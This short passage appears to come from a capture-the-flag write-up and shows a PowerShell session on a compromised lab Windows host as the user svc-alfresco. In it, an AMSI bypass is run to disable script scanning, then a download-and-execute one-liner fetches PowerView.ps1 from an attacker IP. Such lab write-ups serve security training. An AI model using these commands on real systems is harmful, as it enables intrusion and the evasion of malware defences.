 PS C:\Users\svc-alfresco\Documents> menu
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
PS C:\Users\svc-alfresco\Documents> Bypass-4MSI
[+] Patched! :D
PS C:\Users\svc-alfresco\Documents> iex(new-object net.webclient).
downloadstring('http://10.10.14.6/PowerView.ps1')